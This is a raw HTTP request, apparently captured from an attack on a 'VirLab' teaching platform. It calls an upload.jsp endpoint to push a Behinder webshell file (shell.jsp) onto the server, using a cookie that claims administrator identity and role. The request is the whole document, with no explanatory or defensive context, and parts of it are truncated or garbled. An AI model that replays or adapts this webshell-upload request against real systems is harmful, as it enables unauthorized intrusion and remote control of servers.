 GET
/virlab/plug_in/ispace/upload.jsp?path=E:/Men oad/1/2019-07-05/1433/&ip=2 &port=10001&maxsize=-1&usedsize=0&include_folder=0&force_upload=0&local_f
ile=D:\Software\Behinder_v2.0.1\server\shell.jsp&source_id=1480&action=http://2 //virlab/servlet/com.lemon.web.ActionServlet?handler=com%2elemon%2eplugin%2eispace%2eSyn
cAction&op=after_add_file&_no_html=0&0.982117134965169&version_required=4.6&newest_version=4.6&no_upload_id=1&0.7584209637566117 HTTP/1.1
Host: 202.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http:// rlab/plug_in/ispace/file_manager.jsp?source_id=1480&maxsize=-1&usedsize=10018.089060783386&returl=source_prop.jsp?inc_header=1&source_id=1480&folder_id=&pac
kage_id=1&returl=%2e%2e%2f%2e%2e%2fresource%2fsource%5flist2%2ejsp%3fpackage%5fid%3d1%26folder%5fid%3d%26folder%5fremark%3d%25e4%25b8%25aa%25e4%25ba%25ba%25e8%25b5%2584%25e6%25ba%25
90%25e5%258c%25ba%260%2e4522930978846358&11982
Cookie: mengoourl=http://20 /; JSESSIONID=4F4E87039384BB22259C097B8D9BD5C7;
VirLab_COOKIE=&user_id=admin&login_name=admin&user_name=é□□è□¤□□□□□□□□□&user_type=admin&default_theme=default&default_language=zh_CN&manage=MANAGE&third_part_id=admin
&portal_url=&login_flag=6xbaJWTaAh&client_ip=120.224.1.35&course_-2_role=0&course_-2_grade=0&ispace_setting_id=&ispace_user_id=admin&ispace_user_type=admin&usr_pkg_id=1&source_servi
ce_id=1; ispace_web_id=""
Upgrade-Insecure-Requests: 1